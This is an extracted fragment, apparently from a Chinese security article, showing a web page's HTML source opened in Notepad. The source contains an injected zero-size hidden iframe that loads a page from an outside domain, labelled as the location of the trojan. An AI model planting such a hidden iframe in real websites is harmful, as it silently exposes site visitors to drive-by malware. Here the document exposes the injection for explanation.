 记事本
<LINK href="css.css" rel="stylesheet" type="text/css">
</HEAD>
<iframe src="http://www.zzyqr.com/ipf/um.htm" width="0"
height="0" frameborder="0"></iframe>
function check(search) {
if (search.k.value==""){
alert("请输入您想查询的 关键词 !");
return false;
}
}
木马所在
</script>
<script type="text/javascript"
src="templates/index/head.js"></script>
<TABLE align=center class=menu>
<form method="GET" name="search" onSubmit="return check
(this)" action="search.php">
<TR>
<TD width=128 align=right valign=center><B>信息搜
索:</B>&nbsp;</TD>
8